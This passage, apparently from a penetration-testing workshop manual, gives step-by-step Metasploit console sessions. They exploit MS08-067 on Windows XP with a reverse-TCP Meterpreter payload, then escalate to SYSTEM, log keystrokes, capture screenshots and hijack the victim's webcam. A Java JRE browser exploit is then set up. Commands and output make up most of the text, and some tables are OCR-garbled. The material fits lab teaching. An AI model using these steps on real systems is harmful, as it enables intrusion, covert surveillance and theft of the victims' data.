| Matching Modules                                |                                   |                   |                                                                                     |  |  |  |  |  |
| Name<br><br>exploit/windows/smb/ms08_067_netapi | Disclosure Date<br><br>2008-10-28 | Rank<br><br>great | Description<br><br>MS08-067 Microsoft Server Service Relative Path Stack Corruption |  |  |  |  |  |

2. Select the exploit for use based on search results

#### Listing 13. Selecting an Exploit

msf > use exploit/windows/smb/ms08\_067\_netapi
msf exploit(ms08\_067\_netapi) >

3. Load a payload

#### Listing 14. Loading a Payload

```
msf exploit(ms08_067_netapi) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
```

#### 4. Set the options for the Exploit

```
Listing 15. Setting Exploit Options
msf exploit(ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
   Name
            Current Setting Required Description
             _____
                             -----

    RHOST
    yes
    The target address

    RPORT
    445
    yes
    Set the SMB service port

    SMBPIPE
    BROWSER
    yes
    The pipe name to use (BROWSER, SRVSVC)

   RHOST
Exploit target:
   Id Name
   O Automatic Targeting
msf exploit(ms08_067_netapi) > set RHOST 10.1.1.1
   RHOST => 10.1.1.2
msf exploit(ms08_067_netapi) > set LHOST 10.1.1.253
   LHOST => 10.1.1.253
msf exploit(ms08_067_netapi) > show options
   Module options (exploit/windows/smb/ms08_067_netapi):
      Name
               Current Setting Required Description
               -----
                                           -----
               10.1.1.1
      RHOST
                                yes
                                           The target address
      RPORT 445
                                yes
                                         Set the SMB service port
      SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
   Exploit target:
      Id Name
      O Automatic Targeting
```

5. Once options have been set, perform the exploit with the exploit directive

Listing 16. Running the Exploit

```
msf exploit(ms08_067_netapi) > exploit
[*] Started reverse TCP handler on 10.1.1.253:4444
[*] Automatically detecting the target...
[*] Fingerprint: Windows XP - Service Pack 3 - lang:English
[*] Selected Target: Windows XP SP3 English (AlwaysOn NX)
[*] Attempting to trigger the vulnerability...
[*] Sending stage (957487 bytes) to 10.1.1.1
[*] Meterpreter session 1 opened (10.1.1.253:4444 -> 10.1.1.1:1030) at 2017-12-06 15:07:33 -0500
meterpreter >
```

Using the MSF Console and accessing Command Help

Once in the MSF Console and an exploit has taken place, you can use the **?** directive to get commands and descriptions of what can be done within the framework.

| Command          | Description                                                      |
|------------------|------------------------------------------------------------------|
|                  |                                                                  |
| ?                | Help menu                                                        |
| background       | Backgrounds the current session                                  |
| bgkill           | Kills a background meterpreter script                            |
| Content O        | mitted                                                           |
| migrate          | Migrate the server to another process                            |
| quit             | Terminate the meterpreter session                                |
| Content O        | mitted                                                           |
| kill             | Terminate a process                                              |
| ps               | List running processes                                           |
| reboot           | Reboots the remote computer                                      |
| reg              | Modify and interact with the remote registry                     |
| rev2self         | Calls RevertToSelf() on the remote machine                       |
| shell            | Drop into a system command shell                                 |
| shutdown         | Shuts down the remote computer                                   |
| steal_token      | Attempts to steal an impersonation token from the target process |
| suspend          | Suspends or resumes a list of processes                          |
| sysinfo          | Gets information about the remote system, such as OS             |
| Content o        | mitted                                                           |
| tdapı: Webcam Co | mmands                                                           |
| Commond          | Description                                                      |
| Command          |                                                                  |
| record mic       | Record audio from the default microphone <b>for</b> X seconds    |
| webcam_chat      | Start a video chat                                               |
| webcam list      | list webcams                                                     |
| webcam_trat      | Take a snapshot from the specified webcam                        |
| webedm_bridp     |                                                                  |

Listing 17. Looking at Options and Commands

At this point, the system has been successfully exploited and a connection has been established. The next steps are to use Meterpreter to perform various tasks on the compromised machine. For this workshop, we will use several portions of MSF and Meterpreter by capturing keystrokes, taking over the webcam, and capturing a screenshot of the desktop.

# **Capturing Keystrokes**

The **keyscan** directives for meterpreter allow you to capture all keystrokes from the victim machine. In the example below, you will migrate the *explorer.exe* process, which will allow capturing keystrokes from the Windows session. In the example, some basic text will be entered in the **Notepad.exe** application and captured in Meterpreter.

Example 3. Using Meterpreter to Capture Keystrokes

# Listing 18. Elevate System Privileges

meterpreter > getsystem

...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).

Listing 19. Identify the Explorer Process

| meterpreter > ps       |                |                       |      |         |                              |                                                       |  |  |
|------------------------|----------------|-----------------------|------|---------|------------------------------|-------------------------------------------------------|--|--|
| Process List           |                |                       |      |         |                              |                                                       |  |  |
| PID                    | PPID           | Name                  | Arch | Session | User                         | Path                                                  |  |  |
|                        |                |                       |      |         |                              |                                                       |  |  |
| 0                      | 0              | [System Process]      |      |         |                              |                                                       |  |  |
| 4                      | 0              | System                | x86  | 0       | NT AUTHORITY\SYSTEM          |                                                       |  |  |
| 280                    | 676            | alg.exe               | x86  | 0       | NT AUTHORITY\LOCAL SERVICE   | C:\WINDOWS\System32\alg.exe                           |  |  |
| 544                    | 4              | smss.exe              | x86  | 0       | NT AUTHORITY\SYSTEM          | \SystemRoot\System32\smss.exe                         |  |  |
| 608                    | 544            | csrss.exe             | x86  | 0       | NT AUTHORITY\SYSTEM          | <pre>\??\C:\WINDOWS\system32\csrss.exe</pre>          |  |  |
| 632                    | 544            | winlogon.exe          | x86  | 0       | NT AUTHORITY\SYSTEM          | \??\C:\WINDOWS\system32\winlogon.exe                  |  |  |
| 676                    | 632            | services.exe          | x86  | 0       | NT AUTHORITY\SYSTEM          | C:\WINDOWS\system32\services.exe                      |  |  |
| 688                    | 632            | lsass.exe             | x86  | 0       | NT AUTHORITY\SYSTEM          | C:\WINDOWS\system32\lsass.exe                         |  |  |
| 864                    | 676            | svchost.exe           | x86  | 0       | NT AUTHORITY\SYSTEM          | C:\WINDOWS\system32\svchost.exe                       |  |  |
| 928                    | 676            | svchost.exe           | x86  | 0       | NT AUTHORITY\NETWORK SERVICE | C:\WINDOWS\system32\svchost.exe                       |  |  |
| 1000                   | 1900           | cmd.exe               | x86  | 0       | VICTIM-TM\Jack               | C:\WINDOWS\system32\cmd.exe                           |  |  |
| 1048                   | 676            | svchost.exe           | x86  | 0       | NT AUTHORITY\SYSTEM          | C:\WINDOWS\System32\svchost.exe                       |  |  |
| 1140                   | 676            | svchost.exe           | x86  | 0       | NT AUTHORITY\NETWORK SERVICE | C:\WINDOWS\system32\svchost.exe                       |  |  |
| 1204                   | 676            | svchost.exe           | x86  | 0       | NT AUTHORITY\LOCAL SERVICE   | C:\WINDOWS\system32\svchost.exe                       |  |  |
| 1380                   | 676            | spoolsv.exe           | x86  | 0       | NT AUTHORITY\SYSTEM          | C:\WINDOWS\system32\spoolsv.exe                       |  |  |
| 1520                   | 676            | coherence.exe         | x86  | 0       | NT AUTHORITY\SYSTEM          | C:\Program Files\Parallels\Parallels Tools\Services   |  |  |
| \coher                 | \coherence.exe |                       |      |         |                              |                                                       |  |  |
| 1552                   | 676            | prl_tools_service.exe | x86  | 0       | NT AUTHORITY\SYSTEM          | C:\Program Files\Parallels\Parallels Tools\Services   |  |  |
| \prl_tools_service.exe |                |                       |      |         |                              |                                                       |  |  |
| 1612                   | 1552           | prl_tools.exe         | x86  | 0       | NT AUTHORITY\SYSTEM          | C:\Program Files\Parallels\Parallels Tools\Services   |  |  |
| \prl_tools.exe         |                |                       |      |         |                              |                                                       |  |  |
| 1680                   | 1048           | wscntfy.exe           | x86  | 0       | VICTIM-TM\Jack               | C:\WINDOWS\system32\wscntfy.exe                       |  |  |
| 1900                   | 1840           | explorer.exe          | x86  | 0       | VICTIM-TM\Jack               | C:\WINDOWS\Explorer.EXE                               |  |  |
| 2044                   | 1612           | prl_cc.exe            | x86  | 0       | VICTIM-TM\Jack               | C:\Program Files\Parallels\Parallels Tools\prl_cc.exe |  |  |

# Listing 20. Migrate the Explorer Process

meterpreter > migrate 1900
[\*] Migrating from 1048 to 1900...
[\*] Migration completed successfully.

# Listing 21. Start Keyboard Capture

meterpreter > keyscan\_start
Starting the keystroke sniffer...





#### Figure 48: Windows Notepad Keyscan Capture

# **Capturing Screenshots**

The **screenshot** directive can capture a screenshot of whatever is on the victim computer. All screenshots will be captured to the local Kali directory and will be given randomized names.

#### Example 4. Using Meterpreter to Capture Screenshots



#### Figure 49: Captured Screenshot

#### **Controlling Webcams**

The webcam\_snap and webcam\_stream directives can capture a snapshots or send live video of whatever is available from the webcam on the victim computer. All webcam snaps will be captured to the local Kali directory and will be given randomized names. The live video will be displayed using a video player on Kali Linux.

Example 5. Using Meterpreter to Control Webcams

From before, the system has been exploited with:

#### Listing 24. How the System was Exploited

```
msf > use exploit/windows/smb/ms08_067_netapi
msf exploit(ms08_067_netapi) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(ms08_067_netapi) > set RHOST 10.1.1.2
RHOST => 10.1.1.2
msf exploit(ms08_067_netapi) > set LHOST 10.1.1.253
LHOST => 10.1.1.253
msf exploit(ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
            Current Setting Required Description
   Name
             ----- -----
   RHOST10.1.1.2yesThe target addressRPORT445yesSet the SMB service portSMBPIPEBROWSERyesThe pipe name to use (BROWSER, SRVSVC)
Exploit target:
  Id Name
   O Automatic Targeting
msf exploit(ms08_067_netapi) >
msf exploit(ms08_067_netapi) > exploit
[*] Started reverse TCP handler on 10.1.1.253:4444
[*] Automatically detecting the target...
[*] Fingerprint: Windows XP - Service Pack 3 - lang:English
[*] Selected Target: Windows XP SP3 English (AlwaysOn NX)
[*] Attempting to trigger the vulnerability...
[*] Sending stage (957487 bytes) to 10.1.1.2
[*] Meterpreter session 1 opened (10.1.1.253:4444 -> 10.1.1.2:1042) at 2017-12-12 13:15:56 -0500
meterpreter >
```

#### Listing 25. Taking a Control of a Webcam for a Snap

meterpreter > webcam\_snap
[\*] Starting...
[+] Got frame
[\*] Stopped
Webcam shot saved to: /root/TVjKSgCX.jpeg



Figure 50: Webcam Snapshot





[\*] Streaming...



Figure 51: Webcam Streaming Video



Figure 52: Webcam MSF Console Information

# 5.2.2. Windows 7 Demo with JAVA

One of the most universal target vectors are machines running JAVA. The JAVA Runtime Environment and JAVA applications typically have many security holes and the JAVA JDK/JRE applications are updated and patched frequently. The most interesting thing about JAVA is that JAVA applications and therefore vulnerabilities exist based on the JAVA JRE/JDK applications and can cross platform boundaries (Windows/Linux/MacOS). In the next portion of the workshop, we will use MSF to launch a dummy web application which will result in a malicious JAVA application to run on the unsuspecting Victim machine.

First, as with previous walkthroughs we will want to launch the MSF Console.

#### Listing 27. Starting MSF Console

```
root@kali:~# msfconsole
=[ metasploit v4.11.5-2016010401 ]
+ -- --=[ 1517 exploits - 875 auxiliary - 257 post ]
+ -- --=[ 437 payloads - 37 encoders - 8 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf >
```

Once the MSF Console has been launched, the next step is to load an exploit for use.

Listing 28. Load the JAVA JRE Exploit in the MSF Console

```
msf > use exploit/multi/browser/java_jre17_jmxbean_2
msf exploit(java_jre17_jmxbean_2) >
```

After an exploit has been loaded, it is necessary to view and set appropriate options to use as part of the successful exploit/attack of the victim computers.

Listing 29. Load the JAVA JRE Exploit in the MSF Console

```
msf exploit(java_jre17_jmxbean_2) > show options
Module options (exploit/multi/browser/java_jre17_jmxbean_2):
             Current Setting Required Description
   Name
             ----- -----
   SRVHOST0.0.0.0yesThe local host to listen on. This must be an addressSRVPORT8080yesThe local port to listen on.SSLfalsenoNegotiate SSL for incoming connectionsSSLCertnoPath to a custom SSL certificate (default is random)URIPATHnoThe URI to use for this exploit (default is random)
                                          The local host to listen on. This must be an address on the local machine or 0.0.0.0
                                          Path to a custom SSL certificate (default is randomly generated)
Exploit target:
   Id Name
   -- ----
   Ø Generic (Java Payload)
msf exploit(java_jre17_jmxbean_2) > set URIPATH /
URIPATH => /
msf exploit(java_jre17_jmxbean_2) > show payloads
Compatible Payloads
_____
   Name
                                     Disclosure Date Rank Description
                                      ----- ----
                                                                 _____
   _ _ _ _
   generic/custom
                                                       normal Custom Pavload
   generic/shell_bind_tcp
                                                        normal Generic Command Shell, Bind TCP Inline
                                                       normal Generic Command Shell, Reverse TCP Inline
   generic/shell_reverse_tcp
                                                       normal Java Meterpreter, Java Bind TCP Stager
   java/meterpreter/bind_tcp
                                                       normal Java Meterpreter, Java Reverse HTTP Stager
   java/meterpreter/reverse_http
   java/meterpreter/reverse_https
                                                        normal Java Meterpreter, Java Reverse HTTPS Stager
   java/meterpreter/reverse_tcp______normal__Java_Meterpreter, Java_Reverse_TCP_Stager
```

```
java/shell/bind_tcp normal Command Shell, Java Bind TCP Stager
java/shell/reverse_tcp normal Command Shell, Java Reverse TCP Stag
                                                            normal Command Shell, Java Reverse TCP Stager
    java/shell_reverse_tcp
                                                             normal Java Command Shell, Reverse TCP Inline
msf exploit(java_jre17_jmxbean_2) > set payload java/meterpreter/reverse_tcp
payload => java/meterpreter/reverse_tcp
msf exploit(java_jre17_jmxbean_2) > show options
Module options (exploit/multi/browser/java_jre17_jmxbean_2):
              Current Setting Required Description
    Name
              ----- -----
   SRVHOST0.0.0.0yesThe local host to listen on. This must be an address on the localSRVPORT8080yesThe local port to listen on.SSLfalsenoNegotiate SSL for incoming connectionsSSLCertnoPath to a custom SSL certificate (default is randomly generated)URIPATH /noThe URI to use for this exploit (default is random)
                                             The local host to listen on. This must be an address on the local machine or 0.0.0.0
Payload options (java/meterpreter/reverse_tcp):
    Name Current Setting Required Description
    _ _ _ _
            ----- -----
   LHOST
                              yes The listen address
   LPORT 4444
                                        The listen port
                            yes
Exploit target:
   Id Name
    -- ----
    0 Generic (Java Payload)
msf exploit(java_jre17_jmxbean_2) > set LHOST 10.1.1.253
LHOST => 10.1.1.253
msf exploit(java_jre17_jmxbean_2) > set LPORT 5555
LPORT => 5555
msf exploit(java_jre17_jmxbean_2) > show options
Module options (exploit/multi/browser/java_jre17_jmxbean_2):
              Current Setting Required Description
    Name
              -----
    ----
